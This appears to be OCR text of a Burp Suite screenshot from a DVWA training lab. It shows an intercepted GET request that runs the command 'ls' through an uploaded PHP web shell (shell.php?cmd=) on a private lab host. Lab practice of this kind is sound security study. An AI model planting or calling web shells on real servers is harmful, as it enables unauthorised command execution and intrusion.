 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop
Time Type Direction Method URL
11:05:38 3 Mar 2025 HTTP → Request GET http://192.168.40.101/dvwa/hackable/uploads/shell.php?cmd=ls
Request
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.40.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: security=low; PHPSESSID=a5ebff5770e35bc63ef5d1bb09dc1f08
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12